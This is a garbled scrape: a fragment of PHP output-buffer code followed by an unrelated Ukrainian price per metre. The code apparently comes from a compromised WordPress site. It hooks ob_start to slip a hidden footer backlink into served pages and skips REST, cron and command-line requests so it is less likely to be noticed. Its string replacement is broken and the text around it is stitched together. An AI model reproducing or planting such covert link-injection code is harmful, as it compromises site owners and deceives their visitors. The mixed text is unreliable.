
return $buf; if (defined('REST_REQUEST') && REST_REQUEST)
return $buf; if (defined('DOING_CRON') && DOING_CRON) return
$buf; if (php_sapi_name() === 'cli') return $buf; $link =
__show_footer_backlink__(); return ($link !== '') ? str_ireplace('',
$link . '', $buf) : $buf; } } @ob_start('__lpk_ob_cb__'); }
від 25 500
2
грн/м